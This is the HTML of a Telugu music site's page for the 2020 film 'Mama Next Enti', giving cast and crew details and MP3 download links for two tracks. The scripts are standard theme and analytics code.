<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2020 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2020-telugu-songs/">2020 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mama Next Enti</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-22840 post type-post status-publish format-standard has-post-thumbnail hentry category-2020-telugu-songs category-telugu-songs-11">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2020-telugu-songs/">2020 Telugu Songs</a></li>
                                            <li class="entry-category"><a href="https://naasongs.me/telugu-songs-11/">Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/mama-next-enti1/" rel="bookmark" title="Mama Next Enti">
                        Mama Next Enti                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-11-16T21:25:00+00:00" >November 16, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/mama-next-enti1/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Mama-Next-Enti.jpg" alt="Mama Next Enti" title="Mama Next Enti" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Sai karthik, Sonali<br />
<strong>Director :</strong> Chinna<br />
<strong>Producer :</strong> Avula raju yadav<br />
<strong>Music :</strong> Siddharth watkins<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2020</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Neno Single														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Hema Chandra</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://www.naasongsdownload.club/2019/Mama%20Next%20Enti/Neno%20Single-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">2.</span> <h3 class="nostyle"><span itemprop="name">
															Oh Manasa														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Dinakar</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://www.naasongsdownload.club/2019/Mama%20Next%20Enti/Oh%20Manasa-Naasongsmp3.info.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69285505dc266
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>